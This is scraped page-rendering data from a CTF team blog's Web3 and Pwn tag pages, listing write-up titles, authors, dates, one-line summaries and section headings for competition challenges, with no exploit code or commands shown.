homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","web3","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":["snwo","sahuang"]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":[{"@type":"Person","name":"snwo"}]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":["yanhu"]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":["yanhu"]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":["yanhu"]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":["yanhu"]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":["yanhu"]}}],"title":"Web3"}],null],"segment":"__PAGE__?{\"tag\":\"web3\"}"},"styles":[]}],"segment":["tag","web3","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/pwn?_rsc=89mdr
body_size: 6062
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","pwn","d"],{"children":["__PAGE__?{\"tag\":\"pwn\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Pwn | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/pwn"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/pwn/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Pwn | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI pwn tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/pwn"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Pwn | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI pwn tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","pwn","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ My Type","date":"2025-05-31T00:00:00.000Z","tags":["Pwn","SASCTF 2025 Quals","Type confusion"],"draft":false,"summary":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","authors":["hyggehalcyon"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.77,"time":646200,"words":2154},"slug":"sasctf-2025-quals/my-type","path":"blog/sasctf-2025-quals/my-type","filePath":"blog/sasctf-2025-quals/my-type.mdx","toc":[{"value":"My Type (115 points, 38 solves)","url":"#my-type-115-points-38-solves","depth":2},{"value":"Challenge Analysis","url":"#challenge-analysis","depth":3},{"value":"High Level Overview","url":"#high-level-overview","depth":3},{"value":"Understanding Type Confusion","url":"#understanding-type-confusion","depth":3},{"value":"Leaking Libc","url":"#leaking-libc","depth":3},{"value":"Gaining Shell","url":"#gaining-shell","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ My Type","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/my-type","author":["hyggehalcyon"]}},{"title":"SekaiCTF 2024 â€“ ProcessFlipper","date":"2024-09-19T00:00:00.000Z","tags":["Pwn","SekaiCTF 2024","Windows","Privilege Escalation"],"draft":false,"summary":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","authors":["nyancat0131"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.7,"time":342000,"words":1140},"slug":"sekaictf-2024/flipper","path":"blog/sekaictf-2024/flipper","filePath":"blog/sekaictf-2024/flipper.mdx","toc":[{"value":"Pwn/Process Flipper (458pts, 3 solves)","url":"#pwnprocess-flipper-458pts-3-solves","depth":1},{"value":"Background","url":"#background","depth":2},{"value":"Setting up the infrastructure","url":"#setting-up-the-infrastructure","depth":2},{"value":"Solution","url":"#solution","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2024 â€“ ProcessFlipper","datePublished":"2024-09-19T00:00:00.000Z","dateModified":"2024-09-19T00:00:00.000Z","description":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2024/flipper","author":["nyancat0131"]}},{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":["surg"]}},{"title":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","date":"2022-06-30T00:00:00.000Z","tags":["Pwn","Reverse","BSidesTLV 2022","rc4"],"draft":false,"summary":"pwn too easy, rev cancer.","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/bsidestlv2022-writeups","type":"Blog","readingTime":{"text":"12 min read","minutes":11.455,"time":687300,"words":2291},"slug":"bsidestlv-2022/intergalactic_communicator","path":"blog/bsidestlv-2022/intergalactic_communicator","filePath":"blog/bsidestlv-2022/intergalactic_communicator.mdx","toc":[{"value":"Intergalactic Communicator (500)","url":"#intergalactic-communicator-500","depth":2},{"value":"Part 1: Reversing","url":"#part-1-reversing","depth":2},{"value":"Header & checksum","url":"#header--checksum","depth":3},{"value":"API","url":"#api","depth":3},{"value":"Implementation","url":"#implementation","depth":3},{"value":"Part 2: Pwn","url":"#part-2-pwn","depth":2},{"value":"Links","url":"#links","depth":2},{"value":"Healthcheck","url":"#healthcheck","depth":2},{"value":"Final 